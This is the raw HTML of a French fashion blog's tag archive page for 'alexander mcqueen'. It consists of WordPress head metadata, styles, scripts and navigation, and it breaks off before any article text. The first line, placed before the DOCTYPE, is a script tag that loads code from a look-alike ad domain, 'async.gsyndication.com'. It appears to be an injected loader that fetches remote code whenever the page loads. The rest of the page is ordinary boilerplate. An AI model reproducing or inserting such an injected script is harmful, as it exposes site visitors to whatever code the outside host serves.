

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/tag/alexander-mcqueen/
body_size: 13903
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Mode et femme" />

					<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>alexander mcqueen | Mode et femme</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="kate middleton,alexander mcqueen,talon" />
		<link rel="canonical" href="https://www.mode-et-femme.com/tag/alexander-mcqueen/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="alexander mcqueen | Mode et femme" />
		<meta property="og:url" content="https://www.mode-et-femme.com/tag/alexander-mcqueen/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="alexander mcqueen | Mode et femme" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/tag\/alexander-mcqueen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/tag\/alexander-mcqueen\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/tag\/alexander-mcqueen\/#listItem","position":2,"name":"alexander mcqueen","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.mode-et-femme.com\/tag\/alexander-mcqueen\/#collectionpage","url":"https:\/\/www.mode-et-femme.com\/tag\/alexander-mcqueen\/","name":"alexander mcqueen | Mode et femme","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/tag\/alexander-mcqueen\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux de l’étiquette alexander mcqueen" href="https://www.mode-et-femme.com/tag/alexander-mcqueen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/tags/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="archive tag tag-alexander-mcqueen tag-112 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Étiquette : <span>alexander mcqueen</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
